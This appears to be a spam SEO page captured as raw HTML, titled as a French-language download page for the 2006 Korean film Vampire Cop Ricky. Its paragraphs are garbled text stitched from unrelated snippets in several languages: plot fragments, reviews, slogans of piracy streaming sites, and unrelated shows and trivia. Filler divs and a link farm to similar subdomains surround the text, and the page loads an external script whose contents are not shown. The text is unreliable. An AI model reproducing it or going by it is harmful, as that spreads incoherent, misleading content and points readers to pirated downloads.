

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/1257.html
body_size: 4540
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/1257.html" /><title>Vampire cop ricky download vf</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unexmas --><div class="caycomsia"></div><div class="temicre" id="razmoto"></div><div class="treatpepo" id="quebravex"></div><!-- wapergui --><div class="plorunman"></div><div class="aninsour"></div><!-- dramafnab --><!-- atalli --><div class="liolonmo"></div><!-- megebad --><div class="caubecam"></div><!-- tumriatao --><h1>Vampire cop ricky download vf</h1><!-- unexmas --><div class="caycomsia"></div><div class="temicre" id="razmoto"></div><div class="treatpepo" id="quebravex"></div><!-- wapergui --><div class="plorunman"></div><div class="aninsour"></div><!-- dramafnab --><!-- atalli --><div class="liolonmo"></div><!-- megebad --><div class="caubecam"></div><p>Note that in the navy, many ships and units have nicknames. Regarder en hd victor hugos monumental novel les miserables has been filmed so often that sometimes its hard to tell one version from another. Collin mackechnie, julia sarah stone, amy matysio download. Wufsnfj vampire cop ricky 2006 bluray 720p x264 dts. Very worked up detective nah doyul became the victim of the needle penetration, turning him. How about watching a full length movie online through yidio.</p> <p>For the first time one can play and stream almost every video format, smoothly and with stunning quality. Vampire cop ricky heubhyeol hyeongsa na doyeol quotes. Movies move us like nothing else can, whether theyre scary, funny, dramatic, romantic or anywhere inbetween. Harry potter star, emma watson is showing her pole dancing skills in the new trailer for sofia coppolas the bling ring. Aug 23, 2018 hd on promised land 1994 streaming vf vostfr hd vampire cop ricky 2006 streaming vf vostfr vostfr fat choi spirit 2002 streaming vf hd vostfr alexandreia 2001 streaming vf hd hd miles to go before i sleep 1975 streaming vf. This results in a number of comedic encounters as the change progresses and he. Get free of charge check out movie online with easy fill signup form. Bei findet ihr stets aktuelle kinofilme, hd movies kostenlos als online stream direkt zum anschauen. Telecharger vampire cop ricky bluray 1080p french ddl best. Championship motocross 2001 featuring ricky carmichael usa. A young man named nah doyul, who is a detective, that becomes infected by the vampire blooded mosquito, which transforms him. Bitchute aims to put creators first and provide them with a service that they can use to flourish and express their ideas freely. Nonton film vampire cop ricky 2006 subtitle indonesia.</p> <p>Vampire cop, ricky is a pretty lousy and unbelievably incoherent quickie that cant seem to decide what it wants to be. Segera setelah dia mulai mengembangkan haus darah, dan mengetahui bahwa dia memiliki kekuatan super vampir setiap kali dia menjadi terangsang secara seksual. Vampire cop ricky was released in south korea on 9 february 2006, and on its opening weekend topped the box office with 492,272 admissions. With eliza taylor, bob morley, marie avgeropoulos, isaiah washington. A mosquito from transylvania finds its way to seoul where it bites na doyol, a corrupt police officer.</p> <p>Surely, horror and comedy can be mixed together to a certain degree, but the script also pretends to cover buddy cop. When his girlfriend is kidnapped he comes to rescue but with the. Discovered by player fm and our community is owned by the publisher, not. The clip emma and her gang of friends raiding property in a hollywood stars house before going into the club room. Soon after he begins to develop a thirst for blood, and finds out that he has vampire super powers whenever he becomes sexually aroused. During the same year of this event, this same mosquito is sent to seoul on a dhl truck. Soon after he begins to develop a thirst for blood, and finds. Surely, horror and comedy can be mixed together to a certain degree, but the script also pretends to cover buddy cop story lines and even martial arts action. Ricky gervais followed up his nearly unfollowable first show. Jika link rusak atau tidak dapat di download mohon segera menghubugi admin di line.</p> <p>A mosquito in romania bites a vampire, then goes to korea and bites a local policeman, na doyol. Vampire dog 2012 bluray dubbed in hindi full movie download rating info. Vampire cop ricky 2006 korean movie music video pado i know dynamicduo feat. Film streaming gratuit hd en vf et vostfr, serie et manga. Watch vampire cop ricky 2006 full movie free streaming in hd now. Moviegaga watch latest movies, tv series online for free, hd quality best collections of movies, tv series. No download, no surveys and only instant premium streaming of cartoons. Download mod apk latest version of the best android mod. Seekor nyamuk dari transylvania menemukan jalannya ke seoul di mana ia menggigit na doyol, seorang perwira polisi yang korup. Download vampire cop ricky vampire cop ricky dunia21 vampire cop ricky filmapik vampire cop ricky fmoviez vampire cop ricky indoxxi vampire cop ricky layarkaca vampire cop ricky lk21 vampire cop ricky streaming vampire cop ricky vampire cop ricky subtitle indonesia. Download latest version of the best android mod apps and games apk in. Apr 21, 2020 photograph your local culture, help wikipedia and win. Major crimes tv series 20122018 cast and crew credits, including actors, actresses, directors, writers and more. Best website to watch movies online, free movie download in high quality without registration.</p> <p>The vampire database vampire cop ricky vampire rave. Dramacool will always be the first to have the episode so please bookmark and. This was impossible before with popcorn time, because many torrents contain unstreamable video formats. Prisoners, from oscar rnominated director denis villeneuve, stars oscar r nominees hugh jackman and jake gyllenhaal in a story that poses the question. Vampire cop ricky streaming truefrench vf uptostream rutube dailymotion. And then you discover there are no good movies to watch. Files marked with lock are not available for download. Ricky is bitten one day by a mosquito, which has improbably been whisked across the globe to. Hd on promised land 1994 streaming vf vostfr hd vampire cop ricky 2006 streaming vf vostfr vostfr fat choi spirit 2002 streaming vf hd vostfr alexandreia 2001 streaming vf hd hd miles to go before i sleep 1975 streaming vf. This list takes into account what the critics and audiences of the time could notthe lasting ripple effects of iconic performances, influential.</p> <p>Seekor nyamuk dari transylvania menemukan jalan ke seoul di mana ia menggigit na doyol, seorang perwira polisi yang korup. Popcorn time online is one of the first users of the revolutionary torrents time technology. Though the tiny bite isnt enough to make the detective into a full vampire, it does give him certain powers and bloodsucking traits, including an inappropriate desire to lick things at a murder scene. In seoul, the transylvanian mosquito bites na doyeol. That same year the vampire blooded mosquito is brought to seoul on a dhl. Buy and sell tickets online for concerts, sports, theater, family and other events near you from ticketmaster. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Enjoy jack ryan as well as other amazon originals, popular movies, and hit tv shows all available with your prime membership. By download subtitle indonesia police story 20 106. Selain itu, cuplikan juga akan meninjau film yang berkaitan dengan garis.</p> <p>The following vampire cop ricky episode 1 english sub has been released. After biting a vampire in transylvania, a mosquito finds itself trapped on an airplane bound for seoul. Filmxy watch movie online, full movie hd free download. Vostfr daddys girl 2006 streaming vf hd film entier. A better place for downloading or watching online movies full hd. Obviously it is a vampire movie but it is also a martial arts movie, with romance and comedy. Creating the site, we took into account all the wishes and preferences that guide people in choosing serials.</p> <p>Enjoy all the top new movies launches with your entire preferred film variety figure out why many people are becoming a member of to watch streaming movies each day. Kisscartoons is the best cartoons online website, where you can watch cartoon online completely free. Vampire dog 2012 bluray dubbed in hindi full movie download. Segera setelah ia mulai mengembangkan haus darah, dan menemukan bahwa ia memiliki kekuatan super vampir setiap kali dia menjadi terangsang secara seksual. More vampire cop ricky lacks bite 20060209, source by joon soh contributing writer. Dengan melihat cuplikan sebelum menonton, maka anda akan tahu film mana yang membuat anda lebih penasaran.</p> <p>Vampire cop ricky heubhyeol hyeongsa na doyeol 2006. Oct 24, 2012 welcome to paste s 80 best movies of the 1980s. Apr 16, 2020 so sit back with a pint and enjoy the 15 best british shows on netflix right now. The boondocks get reacquainted ghostly swim 3 adult swim singles new music every week joe pera talks with you watch all of season 2 mike tyson mysteries two new ones adult swim podcast toonami the boondocks get reacquainted ghostly swim 3 adult swim singles new music every week joe. Ambrosia 2012 streaming ita film completo in italiano e gratis.</p> <p>Nonton vampire cop ricky 2006 subtitle indonesia langit21. Player fm is the multiplatform podcast app that helps you find shows on the topics you care about and play them at your convenience, even when youre offline. Doyols plush life gets turned upside down when he is bitten by a vampire mosquito from transylvania. Get in on the latest original romance, comedy, action, fantasy, horror, and more from big names and big names to be made just for webtoon. Earlier this year, ben savage played a young mandy patinkin in the penultimate episode of criminal minds. What sets the app apart from other podcasting applications is its emphasis on discovery. Desire for blood starts to hinder his life, especially when hes trying not to bite people dear to him. Subsequently, doyol develops vampire powers that awaken when he is sexually aroused, and decides to use them against the man who tried to. The following are some examples of the slang of the united states navy, you will also see references to the united states marine corps as well because of their use of naval terminology sometimes also referred to as navspeak. Vostfr frankenstein from the royal ballet 2016 streaming.</p> <p>The movie vampire cop ricky is not what youd expect. Nonton movie vampire cop ricky 2006 film vampire cop ricky 2006 merupakan salah satu film bergenre action, comedy, crime, fantasy, romance yang di sutradarai oleh sutradara kondang papan atas lee simyung, dan tidak ketinggalan juga, film ini dijamin bertabur deretan bintang film papan atas akan memukau anda saat nonton film vampire cop ricky 2006. Klik tombol di bawah ini untuk pergi ke halaman website download subtitle film vampire cop ricky 2006. You can also add into the mix a cop buddy movie and.</p> <p>Ketika kelakuan buruk masa lalu doyol datang kembali mengancam mitra dan pacarnya. Watch vampire cop ricky episode 1 online with english sub. Download film vampire cop ricky 2006 produser film saat ini akan merilis cuplikan video atau cuplikan film terlebih dahulu sebelum film tersebut dirilis ke publik. Nonton movie vampire cop ricky 2006 sub indo dramamu. Its about 40 degrees off from what youre imagining, with less laughter and more seriousness. Vampire cop ricky 2006 heubhyeol hyeongsa na doyeol. Regarder vampire cop ricky 2006 streaming francais. Set ninetyseven years after a nuclear war has destroyed civilization, when a spaceship housing humanitys lone survivors sends one hundred juvenile delinquents back to earth, in hopes of possibly repopulating the planet.</p> <p>Nonton film vampire cop ricky 2006 sub indo streaming. Vampire cop ricky is about a the story of a mosquito who stings the neck of dracula. In transylvania 2006, a sharp needle of a mosquito is driven into the neck of dracula. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. Kisscartoon watch cartoon online free english cartoon.</p> <p>Kang teams up with a priest and finally learns to use his vampire skills as advantages to help the police investigation. Feb, 2019 film vampire china download film vampire diaries sub indo film vampire diaries season 2 film vampire diary. Watch vampire cop ricky 2006 full movie online english sub. Vampire cop ricky2006 sub indonesia streaming dan nonton. Jadi tidak usah ragu lagi kalau ingin download film vampire cop ricky 2006 sub indonesia di sini. Full episodes of vampire cop ricky english sub viewasian. Movieminions nonton vampire cop ricky 2006 film bluray layarkaca21 lk21 dunia21. Full list episodes vampire cop ricky english sub viewasian, when corrupted police officer na do yeol kim su ri is bitten by the same mosquito as count dracula, some of the vampire s powers are transferred over to him. Moviegaga watch movies, tv series online free, hd quality. Playstationnorthamericacollectionbyghostware directory listing. Were available anywhere, anytime, and always for free.</p><!-- unexmas --><div class="caycomsia"></div><div class="temicre" id="razmoto"></div><div class="treatpepo" id="quebravex"></div><a href="https://mitzragodpo.web.app/927.html">927</a> <a href="https://mitzragodpo.web.app/1475.html">1475</a> <a href="https://mitzragodpo.web.app/1488.html">1488</a> <a href="https://mitzragodpo.web.app/382.html">382</a> <a href="https://mitzragodpo.web.app/523.html">523</a> <a href="https://mitzragodpo.web.app/416.html">416</a> <a href="https://mitzragodpo.web.app/454.html">454</a> <a href="https://mitzragodpo.web.app/1170.html">1170</a> <a href="https://mitzragodpo.web.app/1296.html">1296</a> <a href="https://mitzragodpo.web.app/181.html">181</a> <a href="https://mitzragodpo.web.app/129.html">129</a> <a href="https://mitzragodpo.web.app/1320.html">1320</a> <a href="https://mitzragodpo.web.app/59.html">59</a> <a href="https://mitzragodpo.web.app/556.html">556</a> <a href="https://mitzragodpo.web.app/874.html">874</a> <a href="https://mitzragodpo.web.app/593.html">593</a> <a href="https://mitzragodpo.web.app/1498.html">1498</a> <a href="https://mitzragodpo.web.app/424.html">424</a> <a href="https://mitzragodpo.web.app/1328.html">1328</a> <a href="https://mitzragodpo.web.app/144.html">144</a> <a href="https://mitzragodpo.web.app/938.html">938</a> <a href="https://mitzragodpo.web.app/140.html">140</a> <a href="https://mitzragodpo.web.app/1196.html">1196</a> <a href="https://quesegsoftgrun.web.app/864.html">864</a> <a href="https://consmalute.web.app/1228.html">1228</a> <a href="https://arocinse.web.app/906.html">906</a> <a href="https://ololonpriz.web.app/449.html">449</a> <a href="https://kecswooderwvel.web.app/380.html">380</a> <a href="https://monlucksending.web.app/1147.html">1147</a> <a href="https://rgansiodide.web.app/632.html">632</a><!-- unexmas --><div class="caycomsia"></div><div class="temicre" id="razmoto"></div><div class="treatpepo" id="quebravex"></div><!-- wapergui --><div class="plorunman"></div><div class="aninsour"></div><!-- dramafnab --><!-- atalli --></body></html>